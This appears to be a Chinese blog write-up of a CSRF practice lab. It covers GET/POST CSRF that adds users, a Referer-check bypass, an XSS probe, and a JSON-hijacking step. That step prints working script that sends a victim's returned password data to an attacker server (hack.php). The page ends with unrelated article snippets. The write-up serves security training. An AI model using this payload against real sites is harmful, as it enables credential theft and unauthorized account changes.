CSRF实战靶场 --致谢大哥



0X01无防护GET类型CSRF(伪造添加成员请求)

环境 靶机管理登陆 192.168.1.132

本机 192.168.1.5

首先我们登陆 test账号 然后点击 添加用户

构造出我们的url

然后发送给已经登陆的管理员

管理 点开连接

可以看见我们添加成功



0X02无防护POST类型csrf-伪造出添加成员的请求

你想让受害者执行的页面构造poc 大哥说用burp

然后 发送页面到受害者登陆了的电脑 然他点击

最后看见成功添加



0x03绕过CSRF防护之Referer检查-伪造购买商品请求

这里来讲解一下refer是什么呐??这里给你解释

https://blog.csdn.net/shenqueying/article/details/79426884

那么我们继续组合群 burp POC 然后发给admin

但是出现了这样的结果 why?

这里我们在DVWA上面做过这个 可以将页面名称改为

www.csrf_demo.com.html

然后将其放到外网服务器上面去

然后构造

http://外网ip/www.csrf_demo.com.html 这样referer里面就包含和host相同的值了

这里 我们的外网ip是

http://xxxxx:2017/www.csrf_demo.com.html

然后就会购买成功

0X04配合XSS漏洞获取了用户token后进行csrf攻击(伪造添加成员请求)

这里题目告诉我们要利用xss漏洞获取用户token csrf是不可以单独获取用户的token的 所以这里我们配合xss

经过我们测试发现 username和password处都存在XSS注入

<script>alert()</script>

0X05JSON服务端情景的CSRF伪造劫持(伪造并劫持查询当前用户信息的请求)

首先我们先来了解一下什么是json 下面讲解

https://baike.baidu.com/item/JSON/2462549?fr=aladdin

任务要求

模拟出查询当前用户密码的请求链接,发送给已经登录的管理,造成csrf攻击并劫持服务端返回来的JSON信息

思路

构造查看密码连接 发给管理 让管理点击 然后我们使用json劫持 盗取从服务器返回来的密码信息 并且发送给我们的服务器

0X0A burp构造 查看密码CSRFpoc

0X0B 利用JSON劫持 并且将数据写入到我们服务器的文本中(动态注入script标签)

自定义call4back函数,来劫持数据

触发函数后 从服务器端返回json数据 然后将数据输出到前端

这里还是把我们的js脚本放在服务器上 然后用script进行跨域请求

访问我们的脚本代码

<html>

<head>

<script type="text/javascript">

function hijack(result) {

var data = '';

for(var i in result) {

data += i + ':' + result[i];

}

new Image().src = "http://www.csrf_demo.com/hack.php?data=" + escape(data);//把数据发送到攻击者服务器上

}

</script>

<script type="text/javascript" src="http://www.csrf_demo.com/csrf_5.php?callback=hijack"></script>

</body>

</html>

然后就成功执行了

CSRF实战靶场 --致谢大哥的更多相关文章

- CSRF漏洞实战靶场笔记

记录下自己写的CSRF漏洞靶场的write up,包括了大部分的CSRF实战场景,做个笔记. 0x01 无防护GET类型csrf(伪造添加成员请求) 这一关没有任何csrf访问措施 首先我们登录tes ...

- [红日安全]Web安全Day3 - CSRF实战攻防

本文由红日安全成员: Once 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了一个名字 ...

- (未完)XSS漏洞实战靶场笔记

记录下自己写的XSS靶场的write up,也是学习了常见xss漏洞类型的实战场景

- ATK&CK红队评估实战靶场 (一)的搭建和模拟攻击过程全过程

介绍及环境搭建 靶机地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2 官方靶机说明: 红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练 ...

- ATT&CK红队评估实战靶场(一)

靶机下载地址 http://vulnstack.qiyuanxuetang.net/vuln/detail/2/ 攻击拓扑如下 0x01环境搭建 配置两卡,仅主机模式192.168.52.0网段模拟内 ...

- Vulnhub实战靶场:ME AND MY GIRLFRIEND: 1

一.环境搭建 1.官网下载连接:https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/ 2.下载之后,使用Oracle VM Virtual ...

- VulnHub 实战靶场Breach-1.0

相比于CTF题目,Vulnhub的靶场更贴近于实际一些,而且更加综合考察了知识.在这里记录以下打这个靶场的过程和心得. 测试环境 Kali linux IP:192.168.110.128 Breac ...

- 靶机练习 - ATT&CK红队实战靶场 - 1. 环境搭建和漏洞利用

最近某个公众号介绍了网上的一套环境,这个环境是多个Windows靶机组成的,涉及到内网渗透,正好Windows和内网渗透一直没怎么接触过,所以拿来学习下. 下载地址:http://vulnstack. ...

- 大哥带我走渗透8--CSRF的应用

1.大哥给了一个CSRF实战视频,真的很简单,但是我今天晚上有点不在状态,很多简单的问题也没有想.所以做了一个多小时.这件事给我的启发就是,无论发生什么事,都不要影响自己的学习.先写点废话,真的真的, ...

随机推荐

- kali入侵服务器的那一套实战

dnsenum -enum xxxxx.com 枚举出网站的所有域名和服务器的ip地址 打开百度查询ip地址的所在地 whatweb xxxx.com 查看那些网站入口可以访问 以状 ...

- Guava动态调用方法

前言 大家在Coding的时候,经常会遇到这样一个情况,根据不同的条件去执行对应的代码.我们通常的处理方式是利用if-else判断,或者直接switch-case,特别是jdk1.6之后,swith开 ...

- js之数据类型(对象类型——构造器对象——数组1)

数组是值的有序集合,每个值叫做一个元素,而每一个元素在数组中有一个位置,以数字表示,称为索引.JavaScript数组是无类型的,数组元素可以是任意类型且同一个数组中不同元素也可能有不同的类型.数组的 ...

- winfrom---Window 消息大全

最近正在捣腾winfrom,遇到了关于window消息这一块的东西,正好在网上看到“微wx笑”的总结. 原文地址:http://blog.csdn.net/testcs_dn/article/deta ...

- C# 字符串拼接性能探索 c#中+、string.Concat、string.Format、StringBuilder.Append四种方式进行字符串拼接时的性能

本文通过ANTS Memory Profiler工具探索c#中+.string.Concat.string.Format.StringBuilder.Append四种方式进行字符串拼接时的性能. 本文 ...

- (转)JVM垃圾回收机制

一.技术背景 GC的历史比Java久远,早在1960年Lisp这门语言中就使用了内存动态分配和垃圾回收技术 二.那些内存需要回收? JVM的内存结构包括五大区域:程序计数器.虚拟机栈.本地方法栈.堆区 ...

- 第十三章·Kibana深入-使用地图统计客户端IP

地址库 在ELK中,我们可以使用地址库,来对IP进行分析,对日志进行分析,在ELKstack中只有Logstash可以做到,但是出图,是Kibana来出的,所以我们首先需要下载地址库数据文件,然后对L ...

- C++第三次作业--作用域

作用域 任何一种语言最基本的部分就是变量,而变量有两个非常重要的特性,作用域和生存期. 定义 作用域是变量的一个属性,某个变量在代码中有效的区域为该变量的作用域. 函数原型作用域 函数声明参数从参数声 ...

- 从二叉查找树到平衡树:avl, 2-3树,左倾红黑树(含实现代码),传统红黑树

参考:自平衡二叉查找树 ,红黑树, 算法:理解红黑树 (英文pdf:红黑树) 目录 自平衡二叉树介绍 avl树 2-3树 LLRBT(Left-leaning red-black tree左倾红黑树 ...

- 常用到用css3实现的转换,过渡和动画

为什么要用css动画替换js动画 导致JavaScript效率低的两大原因:操作DOM和使用页面动画. 通常我们会通过频繁的操作 DOM的CSS来实现视觉上的动画效果,导致js效率低的两个因素都包括在 ...